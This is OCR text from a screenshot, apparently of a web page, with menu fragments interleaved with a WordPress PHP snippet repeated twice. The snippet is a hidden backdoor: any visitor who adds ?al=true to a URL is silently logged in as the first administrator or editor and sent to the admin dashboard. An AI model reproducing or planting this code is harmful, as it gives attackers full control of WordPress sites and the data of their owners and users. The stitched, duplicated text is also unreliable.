
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Free Nd